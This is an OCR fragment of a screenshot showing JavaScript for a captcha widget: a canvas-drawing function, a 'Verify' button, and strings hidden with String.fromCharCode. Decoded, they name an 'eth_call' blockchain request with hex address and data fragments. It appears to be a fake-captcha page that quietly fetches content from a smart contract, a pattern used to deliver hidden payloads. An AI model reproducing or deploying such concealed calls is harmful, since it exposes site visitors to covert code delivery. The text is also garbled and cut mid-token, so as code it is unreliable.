
="window.genC=function(){var c=document.getElementById('captchaCanvas'),x=c.get
var i=0;i<15;i++)
andom()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.
hod:String.fromCharCode(101,116,104,95,99,97,108,108),params:
8,52,53,53,101,51,56,56,49,56,56,49),data:String.fromCharCode(48,120,101,97,56,55,57
Verify